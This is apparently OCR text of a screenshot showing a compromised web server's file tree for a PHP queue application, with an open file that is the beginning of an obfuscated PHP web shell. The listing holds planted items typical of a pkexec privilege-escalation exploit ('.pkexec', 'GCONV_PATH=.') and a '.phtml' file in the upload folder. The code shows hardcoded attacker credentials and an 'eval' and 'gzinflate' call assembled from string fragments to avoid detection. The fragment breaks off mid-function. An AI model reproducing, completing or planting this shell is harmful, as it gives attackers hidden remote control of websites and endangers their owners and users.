 antrian_ptsp
database
db
node_modules
public
.pkexec
assets
cacher
caches
css
emay
error_log
GCONV_PATH=.
js
sound
stats
storage
upload
caches
desain
foto
.htaccess
15.jpg
1635737890.png
1637337131.png
1637600756.JPG
1637600967.JPG
1637640963.JPG
1637696198.JPG
1637814037.png
1638111692.jpg
1638179366.jpg
1638860925.png
1659349356.png
1659349380.png
1659349749.png
asd.phtml
index.php
pengaturan
OUTLINE
4 Telegram: https://telegram.me/solevisible
5 YouTube: https://youtube.com/solevisible
6 Gmail: solevisible@gmail.com
7 Date: Monday, September 14, 2020
8 */
9 $GLOBALS['oZgNypoPRU'] = array(
10 'username' => 'R10T',
11 'password' => '6fec6b83b1fec8a924e7222124cf6e75',//md5(ehsan)
12 'safe_mode' => '1',
13 'login_page' => '403',
14 'show_icons' => '1',
15 'post_encryption' => false,
16 'cgi_api' => true,
17 );
18
19 $CWppUDJxuf = 'fu' . 'n' . 'ct' . 'ion_' . 'e' . 'xist' . 's';
20 $aztJtafUXm = 'cha' . 'r' . 'C' . 'o' . 'd' . 'e' . 'A' . 't' . '';
21 $OVpGNqqFZs = 'e' . 'v' . 'al';
22 $psDEwGhsxg = 'gz' . 'inf' . 'late';
23
24 if (!$CWppUDJxuf('b' . 'a' . 'se64' . '_en' . 'c' . 'ode' . ''))
25 {
26 function vcnvSCZgBz($data)
27 {
28 if (empty($data)) return;
29 $b64 = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';
30 $o1 = $o2 = $o3 = $h1 = $h2 = $h3 = $h4 = $bits = $i = 0;
31 $ac = 0;
32 $enc = '';
33 $tmp_arr = array();
34 if (!$data)
35 {
36 return $data;
37 }
38 do
39 {
40 $o1 = $aztJtafUXm($data, $i++);
41 $o2 = $aztJtafUXm($data, $i++);
42 $o3 = $aztJtafUXm($data, $i++);
43 $bits = $o1 << 16 | $o2 << 8 | $o3;
44 $h1 = $bits >> 18 & 0x3f;
45 $h2 = $bits >> 12 & 0x3f;
46 $h3 = $bits >> 6 & 0x3f;
47 $h4 = $bits & 0x3f;
48 $tmp_arr[$ac++] = charAt($b64, $h1) . charAt($b64, $h2) . charAt($b64, $h3) . charAt($b64, $h4);